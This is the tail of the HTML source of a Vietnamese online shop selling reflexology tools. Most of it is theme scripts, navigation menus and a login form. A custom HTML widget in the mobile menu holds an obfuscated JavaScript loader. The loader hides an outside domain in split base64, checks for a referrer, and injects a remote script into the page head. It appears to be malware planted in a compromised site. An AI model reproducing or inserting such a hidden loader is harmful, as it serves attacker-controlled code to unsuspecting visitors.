var woodmart_settings = {"adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Thanh to\u00e1n","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","wishlist":"no","cart_url":"https:\/\/dungcudienchanbqc.vn\/gio-hang\/","ajaxurl":"https:\/\/dungcudienchanbqc.vn\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.woodmart-header-links%>\n                        <%.search-button:not(.mobile-search-icon)%>\n\t\t\t\t\t\t<%.woodmart-wishlist-info-widget%>\n                        <%.woodmart-compare-info-widget%>\n                        <%.woodmart-shopping-cart%>\n                        <%.full-screen-burger-icon%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":""};
var woodmart_variation_gallery_data = null;
/* ]]> */
</script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/themes/sotajsc/js/functions.min.js?ver=1.1.1.1' id='woodmart-theme-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-includes/js/wp-util.min.js?ver=5.5.11' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c."};
/* ]]> */
</script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.4.0' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-includes/js/wp-embed.min.js?ver=5.5.11' id='wp-embed-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/themes/sotajsc/js/jquery.autocomplete.min.js?ver=1.1.1.1' id='woodmart-autocomplete-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/themes/sotajsc/js/photoswipe-bundle.min.js?ver=1.1.1.1' id='woodmart-photoswipe-js'></script>
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://dungcudienchanbqc.vn/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Tìm kiếm sản phẩm..." value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Tìm kiếm...											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
							<div class="mobile-nav-tabs">
						<ul>
							<li class="mobile-tab-title mobile-pages-title active" data-menu="pages"><span>Menu</span></li>
							<li class="mobile-tab-title mobile-categories-title" data-menu="categories"><span>Danh mục </span></li>
						</ul>
					</div>
				<div class="mobile-menu-tab mobile-categories-menu"><div class="menu-dmsp-container"><ul id="menu-dmsp-1" class="site-mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2797 item-level-0"><a href="https://dungcudienchanbqc.vn/danh-muc/an-pham-dien-chan/" class="woodmart-nav-link"><span class="nav-link-text">Ấn Phẩm Diện Chẩn</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2800 item-level-0"><a href="https://dungcudienchanbqc.vn/danh-muc/an-pham-dien-chan/sach-dien-chan/" class="woodmart-nav-link"><span class="nav-link-text">Sách Diện Chẩn</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-2802 item-level-0"><a href="https://dungcudienchanbqc.vn/danh-muc/bo-dung-cu-thuong-dung/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Dụng Cụ Thường Dùng</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2803 item-level-1"><a href="https://dungcudienchanbqc.vn/danh-muc/bo-dung-cu-thuong-dung/bo-dung-cu-chuc-nang/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Dụng Cụ Chức Năng</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2804 item-level-1"><a href="https://dungcudienchanbqc.vn/danh-muc/bo-dung-cu-thuong-dung/bo-dung-cu-gia-dinh/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Dụng Cụ Gia Đình</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2805 item-level-1"><a href="https://dungcudienchanbqc.vn/danh-muc/bo-dung-cu-thuong-dung/bo-dung-cu-lam-dep/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Dụng Cụ Làm Đẹp</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-2807 item-level-0"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/" class="woodmart-nav-link"><span class="nav-link-text">Dụng Cụ Theo Chức Năng</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2808 item-level-1"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/bo-cao/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Cào</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2809 item-level-1"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/bo-dung-cu-day-an/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Dụng Cụ Day, Ấn</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2810 item-level-1"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/bo-go/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Gõ</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2811 item-level-1"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/bo-lan/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Lăn</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2812 item-level-0"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/dung-cu-khac/" class="woodmart-nav-link"><span class="nav-link-text">Dụng Cụ Khác</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2813 item-level-0"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/thiet-bi/" class="woodmart-nav-link"><span class="nav-link-text">Thiết Bị</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2815 item-level-0"><a href="https://dungcudienchanbqc.vn/danh-muc/san-pham-ban-chay/" class="woodmart-nav-link"><span class="nav-link-text">Sản Phẩm Bán Chạy</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2816 item-level-0"><a href="https://dungcudienchanbqc.vn/danh-muc/san-pham-ho-tro/" class="woodmart-nav-link"><span class="nav-link-text">Sản Phẩm Hỗ Trợ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2817 item-level-0"><a href="https://dungcudienchanbqc.vn/hang-moi-ve/" class="woodmart-nav-link"><span class="nav-link-text">Hàng mới về</span></a></li>
</ul></div></div><div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-menu-fend1-container"><ul id="menu-menu-fend1-1" class="site-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2453 item-level-0"><a href="https://dungcudienchanbqc.vn/" class="woodmart-nav-link"><span class="nav-link-text">Trang chủ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2786 item-level-0"><a href="https://dungcudienchanbqc.vn/gioi-thieu/" class="woodmart-nav-link"><span class="nav-link-text">Giới thiệu</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2452 item-level-0"><a href="https://dungcudienchanbqc.vn/cua-hang/" class="woodmart-nav-link"><span class="nav-link-text">Sản phẩm</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2789 item-level-0"><a href="https://dungcudienchanbqc.vn/tin-tuc/" class="woodmart-nav-link"><span class="nav-link-text">Tin Tức</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2463 item-level-0"><a href="https://dungcudienchanbqc.vn/video-huong-dan/" class="woodmart-nav-link"><span class="nav-link-text">Video hướng dẫn</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2787 item-level-0"><a href="https://dungcudienchanbqc.vn/lien-he/" class="woodmart-nav-link"><span class="nav-link-text">Liên hệ</span></a></li>
<li class="menu-item item-level-0  my-account-with-text login-side-opener menu-item-register"><a href="https://dungcudienchanbqc.vn/tai-khoan/">Login / Register</a></li></ul></div></div>
					<div class="widgetarea-mobile">
				<div id="custom_html-118" class="widget_text woodmart-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	
			</div>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side">
				<div class="widget-heading">
					<h3 class="widget-title">Giỏ hàng</h3>
					<a href="#" class="close-side-widget">Đóng</a>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>
					<div class="login-form-side">
				<div class="widget-heading">
					<h3 class="widget-title">Sign in</h3>
					<a href="#" class="close-side-widget">Đóng</a>
				</div>
				
							<form method="post" class="login woocommerce-form woocommerce-form-login " action="https://dungcudienchanbqc.vn/tai-khoan/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Tên đăng nhập hoặc email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />
				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="4548a80323" /><input type="hidden" name="_wp_http_referer" value="/san-pham/ban-lan-chan-dien-chan/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://dungcudienchanbqc.vn/tai-khoan/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>Remember me</span>
					</label>
				</div>
				
				
				
			</form>

						
				<div class="create-account-question">
					<span class="create-account-text">No account yet?</span>
					<a href="https://dungcudienchanbqc.vn/tai-khoan/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
					<a href="#" class="scrollToTop">Scroll To Top</a>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Đóng (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Chia sẻ"></button>

                <button class="pswp__button pswp__button--fs" title="Bật/tắt chế độ toàn màn hình"></button>

                <button class="pswp__button pswp__button--zoom" title="Phóng to/ thu nhỏ"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Ảnh trước (mũi tên trái)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Ảnh tiếp (mũi tên phải)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>
